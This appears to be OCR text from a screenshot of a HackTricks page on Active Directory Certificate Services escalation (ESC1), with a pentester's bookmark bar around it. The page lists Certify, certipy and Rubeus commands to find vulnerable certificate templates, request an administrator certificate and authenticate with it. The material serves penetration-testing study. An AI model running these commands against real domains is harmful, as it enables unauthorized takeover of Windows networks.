 Hack The Box :: Hack Th
INFORMATIK FESTIV
AD CS Domain Escalatio
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation#abuse
HTB Main
HTB Academy
HTB CTF
HTB Forum
SysReptor
PG Practice
OSCP Lab
OSCP Script
GTFOBins
PayloadsAllTh...
Revshells
explainshell
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or Search
Ctrl + K
WINDOWS HARDENING
Active Directory Methodology
Abusing Active
Directory ACLs/ACEs
AD Certificates
AD CS Account Persistence
AD CS Domain Escalation
AD CS Domain Persistence
AD CS Certificate Theft
AD information in printers
AD DNS Records
ASREPRoast
BloodHound & Other AD Enum Tools
Constrained Delegation
Custom SSP
Powered by GitBook
To find vulnerable certificate templates you can run:
Certify.exe find /vulnerable
certipy find -username john@corp.local -password Passw0rd -dc-ip 172.16.126.128
To abuse this vulnerability to impersonate an administrator one could run:
Certify.exe request /ca:dc.domain.local-DC-CA /template:VulnTemplate /altname:local
certipy req -username john@corp.local -password Passw0rd! -target-ip ca.corp.local
Then you can transform the generated certificate to .pfx format and use it to authenticate
using Rubeus or certipy again:
Rubeus.exe asktgt /user:localdomain /certificate:localadmin.pfx /password:pass
Copy
certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'corp.local
The Windows binaries "Certreq.exe" & "Certutil.exe" can be used to generate the PFX:
https://gist.github.com/b4cktr4ck2/95a9b908e57460d9958e8238f85ef8ee
The enumeration of certificate templates within the AD Forest's configuration schema,
specifically those not necessitating approval or signatures, possessing a Client Authentication
or Smart Card Logon EKU, and with the CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT flag enabled,
can be performed by running the following LDAP query:
Misconfigured Certificate
Templates - ESC1
Explanation
Misconfigured Certificate
Templates - ESC1 Explained
Abuse
Misconfigured Certificate
aws marketplace
Try AWS
community
cloud tools
Top tools and technical
guidance for AWS
Get started
Sponsored via GitBook
9:42 PM
atik
DMM
PP
MS
JT
SK
nformatik2024
Prof. Dr. Martin Wolf